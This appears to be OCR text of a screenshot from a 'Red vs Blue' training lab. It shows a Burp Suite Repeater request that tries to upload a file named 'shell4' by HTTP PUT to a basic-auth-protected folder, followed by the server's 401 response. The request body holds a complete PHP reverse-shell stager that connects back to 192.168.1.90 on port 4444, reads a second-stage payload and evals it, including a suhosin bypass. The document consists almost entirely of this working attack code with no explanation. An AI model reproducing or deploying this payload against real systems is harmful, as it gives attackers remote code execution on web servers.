 Red vs Blue (7) - ml-lab-491ac375-2136-4580-9263-a53f2b515cd5.eastus2.cloudapp.azure.com:54379 - Remote Desktop Connection
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
1 PUT /company_folders/secret_folder/shell4 HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1117
11
12
13
14 /*<?php /**/ error_reporting(0); $ip = '192.168.1.90'; $port = 4444; if
(($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket':
$len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 401 Unauthorized
2 Date: Sat, 12 Feb 2022 15:25:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 WWW-Authenticate: Basic realm="For ashtons eyes only"
5 Content-Length: 460
6 Connection: close
7 Content-Type: text/html; charset=iso-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html><head>
11 <title>401 Unauthorized</title>
12 </head><body>
13 <h1>Unauthorized</h1>
14 <p>This server could not verify that you
15 are authorized to access the document
16 requested.  Either you supplied the wrong
17 credentials (e.g., bad password), or your
18 browser doesn't understand how to supply
19 the credentials required.</p>
20 <hr>
21 <address>Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80</address>
22 </body></html>
23
? < + > Type a search term 0 matches
698 bytes | 2 millis